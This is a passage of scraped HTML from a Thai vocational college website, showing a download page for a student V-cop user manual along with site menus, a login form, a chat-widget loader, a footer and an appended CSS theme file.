                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b4">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/30052024143402LINE_ALBUM_ลงนามถวายพระพร สมเด็จพระนางเจ้าฯ พระบ_.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b3">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/30052024143349445512963_449065351170210_5260596361539878225_n.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b1">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/30052024143324LINE_ALBUM_ลงนามถวายพระพร สมเด็จพระนางเจ้าฯ พระบ_4.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/" title="b2">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/0401202210563202.jpg" style="width: 100%;">
                </a>
            </div> 
                
<!-- ปิดภาพ Slide -->  
 
<div id="stage" class="w3-display-topleft w3-container w3-hide-medium w3-hide-small" style="margin-left: 110px; margin-top: 95px; font-size: 40px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">

 <img  id="spinner" src="logo-img/logo_skc.png" style="width:80px;">
วิทยาลัยการอาชีพสุไหงโก-ลก
</div>
<!--เริ่ม-ภาพกราฟิก-->
  
<div class="w3-display-topleft w3-container w3-hide-medium w3-hide-small" style="margin-left: -20px; margin-top: 50px;text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
 <img src="https://www.skc.ac.th//img/bar_left.png" style="width:40%;">
</div>
<div class="w3-display-topright w3-container w3-hide-medium w3-hide-small w3-right"align = "right" style="margin-right:-20px; margin-top: 50px;text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
 <img src="https://www.skc.ac.th//img/bar_right.png" style="width:40%;">
</div>
  <!--สิ้นสุด-ภาพกราฟิก-->


<script>
var myIndex = 0;
carousel();

function carousel() {
  var i;
  var x = document.getElementsByClassName("mySlides");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  myIndex++;
  if (myIndex > x.length) {myIndex = 1}    
  x[myIndex-1].style.display = "block";  
  setTimeout(carousel, 4000); // Change image every 2 seconds
}

</script>


<!-- Page Container -->
<div class="w3-container w3-content w3-round " style="background-color: #ffffff; max-width:1400px;margin-top:5px">    

    <div class="w3-row "style="margin-top:15px">
    <div class="w3-container w3-center"style="border-radius: 4px 4px 4px 4px; background-color :#d6dde3;">
        <ul class="w3-ul">
          <li id="stage" class="w3-padding-hor-16">
            <img id="spinner" src="logo-img/logo_skc.png" style="width:80px;"><br>
              <span style="font-size: 22px;"><a href="?download=521" target="_blank">คู่มือการใช้งาน v-cop สำหรับนักศึกษา</a></span><br>คู่มือการใช้งาน v-cop สำหรับนักศึกษา<br>
              <span style="font-size: 16px;border-bottom:px dotted ; color:#999; margin-bottom:2px;">เผยแพร่วันที่ : 13 ก.ย. 2566 | โดย : Admin  | เปิดอ่าน : 2017</span><br>


            <button type="button" class="w3-button w3-section" title="ดูการแสดงใน : แบบฟอร์มต่างๆ ทั้งหมด" onclick="window.location='home.php?list_download&category=16'" style="background-color: #778899;color: #FFFFFF">แบบฟอร์มต่างๆ</button>


          </li>
        </ul>
    </div>
    <p>



<style>
.content {
  max-width: 800px;
  margin: auto;
}
</style>

<div class="w3-row "style="margin-top:15px">
  <div class="w3-container "style="border-radius: 4px 4px 4px 4px; background-color: #f5f5f5;">
     <!-- <div class="content">
                <center>            
            <a href="https:///home.php?download=">
                 <img class="responsive w3-center" src="https:///post-img/" border="0" alt="" title="" style="width:100%;">   
            </a><br>
       </center> 
              </div>-->

<!-- แสดงภาพ -->
    <div class="w3-container">
          </div>
<!-- แสดงภาพ -->

</p>

    <div class="w3-container img-responsive" style="width:100%">
        <!--เนื้อหา--><p>
            </div>
        <div class="w3-row"style="margin-top:15px" align="center">
        <iframe width="560" height="315" src="https://www.youtube.com/embed/http://km.cpvc.ac.th/files/180828088421516_1808281" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
        
    </div>

  
    <b> ชื่อไฟล์ : </b>1694573298_V-cop นักศึกษา.pdf 
   <a href="https://www.skc.ac.th//file_upload/1694573298_V-cop นักศึกษา.pdf" target="_blank" class="w3-tag w3-theme-d2 w3-round w3-margin"> 
   <i class="material-icons" style="font-size:36px;color:white">file_download</i>
   ดาว์นโหลดไฟล์นี้</a><br />
   <p class="w3-hide-small" ><b> ชื่อไฟล์ : </b>1694573298_V-cop นักศึกษา.pdf </p>
<iframe class="w3-hide-small" src="https://www.skc.ac.th//file_upload/1694573298_V-cop นักศึกษา.pdf#navpanes=0&scrollbar=0" width="100%" height="700px"></iframe>
   

 <br> 
    
    
 
  </div>
</div>
         <center><a href="home.php"><button class="w3-button w3-green w3-section" title="กลับสู่หน้าหลัก">กลับสู่หน้าหลัก</button></a></center>
         </div>
  </div> 
<br>
      </div>
<!-- เปิด-บล็อกข้อมูลพื้นฐาน แสดงเฉพาะหน้าจอขนาดเล็ก -->
      <div class="w3-card w3-round w3-hide-medium w3-hide-large"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h4 class="w3-round w3-center center-l"style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 20px; padding: 7px"><i class="fa fa-home "></i> ข้อมูลพื้นฐาน</h4>
                    <a href="?download=497" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> รายงานยอดสมัครเรียน ประจำปี 2566</a>
                    <a href="?download=473" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> งานวิจัยและสิ่งประดิษฐ์</a>
                    <a href="?download=472" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลงบประมาณและการเงิน</a>
                    <a href="?download=471" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลพื้นฐานและจังหวัด</a>
                    <a href="?download=470" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลวัสดุครุภัณฑ์</a>
                    <a href="?download=469" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลอาคารสถานที่</a>
                    <a href="?download=468" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลตลาดแรงงานสถานประกอบการ</a>
                      <a href="home.php?contact" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลการติดต่อ</a>
                      <a href="home.php?album" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ภาพกิจกรรม</a>
                      <a href="https://www.skc.ac.th/home.php?group_ita" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ITA2568</a>
                    <a href="?download=432" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ผู้บริหารจากอดีตจนถึงปัจจุบัน</a>
                    <a href="?download=431" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติสถานศึกษา</a>
                    <a href="?download=430" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> วิสัยทัศน์และพันธกิจ</a>
                    <a href="?download=401" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลบุคลากร</a>
                    <a href="?download=400" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลนักศึกษา ระดับ ปวช.,ปวส.</a>
                    <a href="?download=348" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนที่วิทยาลัยฯ</a>
                    <a href="?download=347" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หลักสูตรการศึกษา ปวช.,ปวส.</a>
                    <a href="?download=346" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ตราสัญลักษณ์</a>
                    <a href="?download=345" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติความเป็นมา</a>
                    <a href="?download=344" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนผังโครงสร้าง</a>
                      <a href="home.php?list&category=1" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข่าวประชาสัมพันธ์</a>
                      <a href="home.php?webboard" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> กระดานถาม-ตอบ</a>
                      <a href="home.php" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หน้าหลัก</a>
                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
     <!-- ปิด-บล็อกข้อมูลพื้นฐาน แสดงเฉพาะหน้าจอขนาดเล็ก -->
     <!-- เปิด-บล็อกข่าวประชาสัมพันธ์ แสดงเฉพาะหน้าจอขนาดเล็ก -->
      <div class="w3-card w3-round w3-center w3-hide-medium w3-hide-large"style="margin-top: 11px;background-color:#d6dde3;">
        <!-- Profile -->
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 20px; padding: 7px;"><i class="fa fa fa-newspaper-o"></i> ข่าวประชาสัมพันธ์</h4>
                      <a href="home.php?list_download&category=1" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ข่าวประชาสัมพันธ์</a>
                      <a href="home.php?list_download&category=2" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ผลงานครู</a>
                      <a href="home.php?list_download&category=3" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ประกาศจัดซื้อจัดจ้าง</a>
                      <a href="home.php?list_download&category=4" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ตรวจสอบภายใน</a>
                      <a href="home.php?list_download&category=6" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> Video กิจกรรม</a>
                      <a href="home.php?list_download&category=61" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ผลงานนักเรียน</a>
                      <a href="home.php?list_download&category=62" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> วารสารประชาสัมพันธ์</a>
                      <br style="border-radius: 0px 0px 4px 4px;">
      </div>
<!-- ปิด-บล็อกข่าวประชาสัมพันธ์ แสดงเฉพาะหน้าจอขนาดเล็ก -->


<!--เข้าสู่ระบบ-->
      <div class="w3-card w3-round w3-hide-medium w3-hide-large"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->   
         <h5 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><center><i class="fa fa-pie-chart"></i> เข้าสู่ระบบสมาชิก</center></h5>
                        <form action="widgets/login.php" id="loginForm" method="post" >
                                    <div class="container">
                                        
                                        <div class="w3-row w3-container"><label>Email</label><br>
                                            <input type="text"  name="email" id="email" placeholder="Email" required  style="width:100%" autocomplete="off">
                                        </div>
                                    </div>
                                    <div class="container" style="margin-top:-20px;">
                                       
                                        <div class="w3-row w3-container"> <label style="width:20%">Password</label><br>
                                            <input type="password"  name="pass" id="pass" placeholder="Password" required style="width:100%" autocomplete="off">
                                       </div>
                                    </div><br>
                                    <div class="container" style="margin-top:-30px;font-size:20px">
                                        <div class="w3-row w3-center">
                                            <!--<a href="home.php?signup"></a>-->
                                            <button type="button" class="w3-button w3-orange" onClick="window.location='?signup'">สมัครสมาชิก</button>

                                            <input type="submit" name="submit" id="submit" value="เข้าสู่ระบบ" class="w3-button w3-green">

                                        </div>
                                    </div>
                                </form>
                         <br style="border-radius: 0px 0px 4px 4px;">
      </div>
      
<!--ปิดเข้าสู่ระบบ-->
<br>
</div><br>
<style>
.btn2 {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 12px 30px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn2:hover {
  background-color: RoyalBlue;
}
</style><br>
<!-- End Page Container --> 
</div>

<style>
.pagination {
  display: inline-block;
}

.pagination a {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color .3s;
  border: 1px solid #ddd;
  margin: 0 4px;
}

.pagination a.active {
  background-color: #4CAF50;
  color: white;
  border: 1px solid #4CAF50;
}

.pagination a:hover:not(.active) {background-color: #ddd;}


/* ภาพกิจกรรม Facebook */
.column2 {
  float: left;
  width: 50%;
  padding: 0 5px;
}

.row {margin: 0 -5px;}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Responsive columns */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
    display: block;
    margin-bottom: 10px;
  }
}

/* Style the counter cards */
.card2 {
  padding: 16px;
  text-align: center;
  color: white;
}
/* ภาพกิจกรรม Facebook */

</style><!-- Open ระบบบริการออนไลน์ -->
  
<!-- Open ระบบบริการออนไลน์ -->
  
<!-- Open e_book -->
  
<!-- Global site tag Body_Footer (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Messenger Code -->
<!-- Messenger Code -->
<!-- GetButton Code -->
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "103897231867626", // Facebook page ID
            viber: "073-646566", // Viber number
            viber_color: "#E74339", // Viber button color
            call_to_action: "ส่งข้อความถึงเรา", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "viber,facebook", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
<!-- LiveChat Code -->
<!-- LiveChat Code -->
<style>
.logo_bg_c {
  width: 100%; 
  position: relative;
  margin: 0px;
}
#contain_logo { 
  width: 100%; 
  position: absolute;
  top: 0px;
}
</style>

<div class="w3-row">
  <img src="logo-img/a0bbedf2-427a-4aa2-8541-c20947b36b7f.jpg"style="width: 100%;">
</div>
<!--เริ่ม-ภาพกราฟิก-->
  
    <div class="logo_bg_c">
      <div id="contain_logo">
        <img class="w3-display-bottom w3-container w3-hide-medium w3-hide-small w3-left" src="https://www.skc.ac.th//img/lotus_left.png"align="left" style="margin-top:-255px;margin-left: -20px;width:20%;">

         <img class="w3-display-bottom w3-container w3-hide-medium w3-hide-small w3-right"align="right" src="https://www.skc.ac.th//img/lotus_right.png" style="margin-top:-255px;margin-right: -17px;width:20%;"> 
      </div>
    </div>

 <!--แสดงหน้าจอขนาดใหญ่-->
     <div class="logo_bg_c">
      <div id="contain_logo">
        <div id="stage" class="w3-display-bottom w3-container w3-hide-medium w3-hide-small"align="medium" style=" margin-top: -350px; font-size: 50px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
              <center><span><img  id="spinner" src="logo-img/logo_skc.png" style="width:140px;"></span></center>
              <center><span>วิทยาลัยการอาชีพสุไหงโก-ลก</span></center>
        </div>
      </div>
    </div>
 <!--แสดงหน้าจอขนาดกลาง-->
    <div class="logo_bg_c">
      <div id="contain_logo">
        <div id="stage" class="w3-display-bottom w3-container w3-hide-large w3-hide-small"align="medium" style=" margin-top: -180px; font-size: 32px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
              <center><span><img  id="spinner" src="logo-img/logo_skc.png" style="width:80px;"></span></center>
              <center><span>วิทยาลัยการอาชีพสุไหงโก-ลก</span></center>
        </div>
      </div>
    </div>
 <!--แสดงหน้าจอขนาดเล็ก-->
     <div class="logo_bg_c">
      <div id="contain_logo">
        <div id="stage" class="w3-display-bottom w3-container w3-hide-medium  w3-hide-large"style=" margin-top: -150px; font-size: 50px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
          <center><span><img  id="spinner" src="logo-img/logo_skc.png" style="width:80px;"></span></center>
            <center style="margin-top:-30px"><span style="font-size: 24px;">วิทยาลัยการอาชีพสุไหงโก-ลก</span></center>
        </div>
      </div>
    </div>
  <!--สิ้นสุด-ภาพกราฟิก-->

<footer class="w3-center w3-container"style="background-color: #778899; font-size: 17px; color: #ccffea;">

<!-- admin แก้ไข -->
        
  <h5>วิทยาลัยการอาชีพสุไหงโก-ลก<br>
123 หมู่ที่ 7 ถนนสุไหงโก-ลก - ตากใบ ตำบลปาเสมัส อำเภอสุไหงโก-ลก จังหวัดนราธิวาส รหัสไปรษณีย์ 96120<br>
E-mail สำนักงาน : skckolok@hotmail.com งานสารบรรณ : saraban@skc.ac.th เบอร์ติดต่อ : 073-646566<br>
Copyright © 2022. Template All Rights Reserved. | By www.skc.ac.th/</h5>

<!-- social network -->
      
  <!-- admin แก้ไข -->
                     <a href="https://www.facebook.com/prachasamphanth.kar.xachiph.su.hing.ko.lk" class="fa fa-facebook" target="_blank"></a>
          <a href="https://twitter.com" class="fa fa-twitter" target="_blank"></a>
          <a href="https://line.me/ti/g2/awcblo0wbZi7Ybkt6Q4Im3riFPNw207ntWryIA" class="fa fa-commenting" target="_blank"></a>
          <a href="https://www.youtube.com/@skcchannel2660" class="fa fa-youtube" target="_blank"></a>
          <a href="https://www.instagram.com/" class="fa fa-instagram" target="_blank"></a>
          <a href="https://th.linkedin.com/" class="fa fa-linkedin" target="_blank"></a> 
  <p class="w3-center">Copyright © 2022  Powered by <a href="https://www.Siamweb2U.com" target="_blank">Siamweb2U.com</a></p>

<a href="home.php" style="color:yellow;text-decoration: none ;"  class="w3-tag w3-round w3-back"><i class="material-icons w3-hide-small" style="color:white;">verified_user</i> หน้าหลัก </a>

<a href="https://www.skc.ac.th//webmail" style="color:#222222;text-decoration: none ;"  class="w3-tag w3-round w3-red"title="saraban@skc.ac.th"><i class="material-icons w3-hide-small" style="color:black;">verified_user</i> เมลสารบัญ </a>

              <a href="admin_w3" style="color:#222222;text-decoration: none ;"  class="w3-tag w3-round w3-yellow"><i class="material-icons w3-hide-small" style="color:green;">verified_user</i> ผู้ดูแลระบบ </a>
              
</footer>


<script>
// Accordion
function myFunction(id) {
  var x = document.getElementById(id);
  if (x.className.indexOf("w3-show") == -1) {
    x.className += " w3-show";
    x.previousElementSibling.className += " w3-theme-d1";
  } else { 
    x.className = x.className.replace("w3-show", "");
    x.previousElementSibling.className = 
    x.previousElementSibling.className.replace(" w3-theme-d1", "");
  }
}

// Used to toggle the menu on smaller screens when clicking on the menu button
function openNav() {
  var x = document.getElementById("navDemo");
  if (x.className.indexOf("w3-show") == -1) {
    x.className += " w3-show";
  } else { 
    x.className = x.className.replace(" w3-show", "");
  }
}
</script>
<!---เริ่มป๊อบอัพด้านซ้าย--->
    
 <style>

    #sidePopup {
      position: fixed;
      left: 0;
      top: 30%;
      transform: translateY(-50%);
      background-color: #fff;
      border-radius: 0 10px 10px 0;
      box-shadow: 2px 2px 10px rgba(0,0,0,0.3);
      z-index: 9999;
      transition: all 0.3s ease;
      overflow: hidden;
      max-width: 220px;
      width: 100%;
      display: block; /* เริ่มต้นแสดง */
    }

    .close-btn {
      position: absolute;
      top: 5px;
      right: 10px;
      cursor: pointer;
      font-size: 20px;
      color: #000;
      font-weight: bold;
      background: rgba(255,255,255,0.7);
      border-radius: 50%;
      padding: 2px 8px;
      z-index: 2;
    }

    #sidePopup img {
      width: 100%;
      height: auto;
      display: block;
      border-radius: 0 10px 10px 0;
    }

    #showPopupBtn {
      position: fixed;
      left: 0;
      top: 50%;
      transform: translateY(-50%);
      background-color: #007bff;
      color: white;
      padding: 10px;
      border-radius: 0 10px 10px 0;
      cursor: pointer;
      display: none;
      z-index: 9999;
      font-size: 16px;
    }
  </style>
   <!-- กล่อง popup -->
  <div id="sidePopup">
    <div class="close-btn" onclick="hidePopup()">×</div>
    <a href="https://www.skc.ac.th//home.php?group_ita&search_year"title="ประกาศด่วน!"alt="ประกาศด่วน!"><img src="../file_upload/file-7.jpg"alt="ประกาศด่วน!"></a>
  </div>

  <!-- ปุ่มแสดงใหม่ -->
  <div id="showPopupBtn" onclick="showPopup()" style="font-family:font-family: 'Sarabun', sans-serif;
;">แสดง</div>

  <script>
    function hidePopup() {
      const popup = document.getElementById('sidePopup');
      popup.style.display = 'none'; // ปิดทั้งกล่อง (รวมภาพ)
      document.getElementById('showPopupBtn').style.display = 'block';
    }

    function showPopup() {
      const popup = document.getElementById('sidePopup');
      popup.style.display = 'block'; // แสดงกล่อง (รวมภาพ)
      document.getElementById('showPopupBtn').style.display = 'none';
    }
  </script> </body></html>

--- FILE ---
content_type: text/css
request_url: http://skc.ac.th/w3css/w3-theme-blue-grey.css
body_size: 295
content:
.w3-theme-l5 {color:#000 !important; background-color:#f5f7f8 !important}
.w3-theme-l4 {color:#000 !important; background-color:#dfe5e8 !important}
.w3-theme-l3 {color:#000 !important; background-color:#becbd2 !important}
.w3-theme-l2 {color:#000 !important; background-color:#9eb1bb !important}
.w3-theme-l1 {color:#fff !important; background-color:#7d97a5 !important}
.w3-theme-d1 {color:#fff !important; background-color:#57707d !important}
.w3-theme-d2 {color:#fff !important; background-color:#4d636f !important}
.w3-theme-d3 {color:#fff !important; background-color:#435761 !important}
.w3-theme-d4 {color:#fff !important; background-color:#3a4b53 !important}
.w3-theme-d5 {color:#fff !important; background-color:#303e45 !important}

.w3-theme-light {color:#000 !important; background-color:#f5f7f8 !important}
.w3-theme-dark {color:#fff !important; background-color:#303e45 !important}
.w3-theme-action {color:#fff !important; background-color:#303e45 !important}

.w3-theme {color:#fff !important; background-color:#607d8b !important}
.w3-text-theme {color:#607d8b !important}
.w3-border-theme {border-color:#607d8b !important}

.w3-hover-theme:hover {color:#fff !important; background-color:#607d8b !important}
.w3-hover-text-theme:hover {color:#607d8b !important}
.w3-hover-border-theme:hover {border-color:#607d8b !important}